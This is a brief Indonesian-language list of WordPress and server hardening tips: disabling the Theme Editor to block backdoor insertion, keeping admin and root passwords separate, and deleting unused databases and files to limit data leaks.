- Mematikan fitur Theme Editor melalui konfigurasi WordPress agar penyerang tidak bisa menyisipkan backdoor berbahaya ke dalam sistem.
- Menggunakan password yang berbeda antara akun admin website dan root server untuk mencegah pengambilalihan sistem secara total jika website diretas
- Menghapus database atau file lama yang sudah tidak digunakan untuk meminimalisir potensi kebocoran data sensitif
